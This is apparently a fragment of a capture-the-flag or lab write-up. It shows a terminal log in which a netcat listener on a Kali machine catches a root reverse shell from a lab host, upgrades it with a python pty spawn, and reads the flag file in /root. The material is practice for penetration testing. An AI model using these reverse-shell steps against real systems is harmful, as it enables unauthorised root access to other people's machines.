 root@kali:~# nc -lvp 4455
listening on [any] 4455 ...
192.168.1.18: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.18] 39460
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@eric:~# cd /root
cd /root
root@eric:~# ls
ls
flag.txt
root@eric:~# cat flag.txt
cat flag.txt
6a347b975dd18ae6497c